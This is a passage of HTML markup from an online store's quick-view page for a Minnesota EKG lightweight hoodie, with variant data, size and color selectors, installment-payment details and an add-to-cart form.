            data-media-id="23416208785454"data-variant="{&quot;id&quot;:40764732473390,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846193198,&quot;product_id&quot;:6994454249518,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208785454,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208818222"data-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
      </div>

      
      

      
    </div>

    
    
  
</product-media>
      </div>

      
      <product-information 
        data-url="/products/minnesota-ekg-lightweight-hoodie"
        data-quick-view="true"
        data-enable-url-update="false" 
        data-section-id="quick-view-product-template--15418631389230__product-form"
        data-original-section-id="template--15418631389230__product-form"
        data-is-combined-listing="false"
        class="product-form-wrapper large--five-twelfths product-sticky"
      ><div class="product-details-wrapper">
          <div class="product-details--form-wrapper product-details--form-wrapper---in-stock">
            <div class="form-vertical product--add-to-cart-form">
              

              
                
                    
                    <div 
                      data-updates-on-change 
                      data-update-id="item-title" 
                      class="product-form-block" 
                      style="--custom-margin-bottom: 10px" 
                      
                    >
                      <a href="/products/minnesota-ekg-lightweight-hoodie" aria-label="View details: Minnesota EKG Lightweight Hoodie">
                        <h1 class="h2 product-details-product-title">Minnesota EKG Lightweight Hoodie</h1>
                      </a>
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-price"
                      data-block-id="quick-view-price"
                      class="product-form-block" style="--custom-margin-bottom: 30px" 
                      
                    >
                      <div class="product-price-size--h3 product-price-group">
                        

                        

<span class="visually-hidden">Regular price</span>
<span 
  data-product-price id="ProductPrice" itemprop="price"
  content="49"
>
  
    <span 
      data-price-text data-unavailable-text="Unavailable" 
      class="money"
    >
      $ 49.00
    </span>
  
</span>
                        


                      </div><div class="shopify-payment-terms__container"><form method="post" action="/cart/add" id="quick-view-product-form-installment-quick-view-product-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40764732440622">
                          <shopify-payment-terms variant-id="40764732440622" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40764732440622,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732473390,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732506158,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732538926,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732571694,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732604462,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732637230,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732669998,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732702766,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732735534,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$ 50.00&quot;,&quot;max_price&quot;:&quot;$ 149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$ 150.00&quot;,&quot;max_price&quot;:&quot;$ 999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$ 1,000.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:33496}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6994454249518" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></div>
                    </div>

                    
              
                
                    
                    <div
                      data-product-options
                      data-updates-on-change 
                      data-update-id="item-options"
                      data-block-id="options"
                      class="product-form-block" 
                      
                        style="--custom-margin-bottom: 30px"
                      
                    >
                      





  <div data-product-options >
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="0" data-url="/products/minnesota-ekg-lightweight-hoodie" data-section-id="quick-view-product-template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form" class="label-font">Size</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>S</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="1779703185454"
              class="dropdown-list--item selected"
              data-option-value="S"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-0"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732440622"
              tabindex="0">
                <span data-option-label class="option-label">S</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-0">
              {"id":40764732440622,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703152686"
              class="dropdown-list--item"
              data-option-value="M"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-1"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732506158"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732506158"
              tabindex="0">
                <span data-option-label class="option-label">M</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-1">
              {"id":40764732506158,"title":"M \/ Golden","option1":"M","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","options":["M","Golden"],"price":4900,"weight":367,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703119918"
              class="dropdown-list--item"
              data-option-value="L"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-2"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732571694"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732571694"
              tabindex="0">
                <span data-option-label class="option-label">L</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-2">
              {"id":40764732571694,"title":"L \/ Golden","option1":"L","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","options":["L","Golden"],"price":4900,"weight":381,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703218222"
              class="dropdown-list--item"
              data-option-value="XL"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-3"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732637230"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732637230"
              tabindex="0">
                <span data-option-label class="option-label">XL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-3">
              {"id":40764732637230,"title":"XL \/ Golden","option1":"XL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","options":["XL","Golden"],"price":4900,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703250990"
              class="dropdown-list--item"
              data-option-value="XXL"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-4"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732702766"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732702766"
              tabindex="0">
                <span data-option-label class="option-label">XXL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-4">
              {"id":40764732702766,"title":"XXL \/ Golden","option1":"XXL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","options":["XXL","Golden"],"price":4900,"weight":476,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="1" data-url="/products/minnesota-ekg-lightweight-hoodie" data-section-id="quick-view-product-template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form" class="label-font">Color</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>Golden</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="1779703283758"
              class="dropdown-list--item selected"
              data-option-value="Golden"
              data-option-name="Color"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-1-0"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732440622"
              tabindex="0">
                <span data-option-label class="option-label">Golden</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-1-0">
              {"id":40764732440622,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703316526"
              class="dropdown-list--item"
              data-option-value="Port"
              data-option-name="Color"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-1-1"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732473390"
              tabindex="0">
                <span data-option-label class="option-label">Port</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-1-1">
              {"id":40764732473390,"title":"S \/ Port","option1":"S","option2":"Port","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846193198,"product_id":6994454249518,"position":1,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562","variant_ids":[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","options":["S","Port"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208785454,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
  </div>


                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-quantity"
                      data-block-id="quantity"
                      class="product-form-block col-md-12 col-sm-12 col-xs-12" 
                      style="--custom-margin-bottom: 30px" 
                      >
                      

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-quantity-input.js?v=41944816862679691781745355743" defer="defer" type="module" data-flow-load-key="quantity-input"></script>
</safe-load-scripts>

<quantity-input data-section-id="quick-view-product-template--15418631389230__product-form">
  <label for="Quantity" class="js quantity-selector product-sub-label label-font">Quantity</label>

  <div class="js-qty">
    
    <button 
      name="minus" 
      type="button" 
      aria-label="Decrease quantity" 
      class="js-qty__adjust js-qty__adjust--minus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">−</span>
    </button>

    
    <input
      type="text"
      class="js-qty__num"
      value="1"
      min="1"
      aria-label="quantity"
      pattern="[0-9]*"
      name="quantity-js"
      id="Quantity"
    >

    
    <button 
      name="plus" 
      type="button" 
      aria-label="Increase quantity" 
      class="js-qty__adjust js-qty__adjust--plus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H10M10 10H15M10 10V5M10 10V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">+</span>
    </button>
  </div>
</quantity-input>
                    </div>
                  
                  
              
                
                    
                    





<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374" defer="defer" type="module" data-flow-load-key="product-form"></script>
</safe-load-scripts>

<div
  data-block-id="buy_buttons"
  class="product-form-block" 
  style="--custom-margin-bottom: 30px;"
  
><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="quick-view-product-template--15418631389230__product-form"
      data-gift-wrap-product-id="4857344709"
    ><form method="post" action="/cart/add" id="quick-view-product-form-quick-view-product-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <input
          data-replace-content
          data-updates-on-change
          data-update-id="variant-buy_buttons"
          type="hidden"
          name="id"
          value="40764732440622"
          
          class="product-variant-id"
        >

        
        <input
          type="hidden"
          name="quantity"
          value="1"
        >

        

        
        <div 
          data-updates-on-change
          data-update-id="qty-error-buy_buttons"
          data-qty-error-message
          class="js-qty__error-message errors qty-error hidden" 
          role="alert"
        >
          <span>All available inventory for S / Golden has been added to the cart.</span>
        </div>

        <div class="paymentButtonsWrapper btn-wrapper-default">
          
          <button
            data-replace-content
            data-updates-on-change
            data-update-id="submit-buy_buttons"
            id="ProductSubmitButton-quick-view-product-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn product--add-to-cart-button">
            
            <span
              data-add-to-cart-text
              data-unavailable-text="Unavailable" 
            >Add to cart
</span>

            
            <span 
              data-cart-added-text
              style="display: none;"
            >
              Added
            </span>

            
            




